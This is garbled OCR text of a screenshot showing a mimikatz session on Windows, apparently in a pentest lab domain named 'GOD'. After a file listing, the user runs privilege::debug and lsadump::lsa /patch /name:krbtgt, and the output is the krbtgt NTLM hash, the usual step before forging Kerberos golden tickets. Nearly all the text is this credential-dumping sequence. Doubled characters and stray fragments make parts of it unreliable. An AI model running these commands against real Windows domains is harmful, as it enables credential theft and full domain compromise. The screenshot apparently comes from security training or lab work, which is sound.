 看(V) 工具(T) 帮助(H)
库中 共享 新建文件夹
名称 修改日期 类型 大小
mimidrv.sys 2013/1/22 9:07 系统文件 37 KB
1,324 KB
置
57 KB
31 KB
mimikatz 2.2.0 x64 (oe.eo)
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Windows\system32>cd C:\Users\liukaifeng01\Desktop\mimikatz\x64
C:\Users\liukaifeng01\Desktop\mimikatz\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch /name:krbtgt
Domain : GOD / S-1-5-21-2952760202-1353902439-2381784089
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 58e91a5ac358d86513ab224312314061
mimikatz #